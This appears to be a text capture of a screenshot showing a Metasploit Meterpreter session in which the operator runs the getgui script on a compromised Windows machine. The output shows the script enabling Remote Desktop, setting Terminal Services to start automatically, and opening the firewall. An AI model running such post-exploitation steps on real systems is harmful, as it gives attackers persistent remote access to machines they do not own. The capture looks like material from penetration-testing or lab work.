 meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r C:\Users\Administrator/.msf4/logs/scripts/getgui/clean_up__20210513.2201.rc
meterpreter >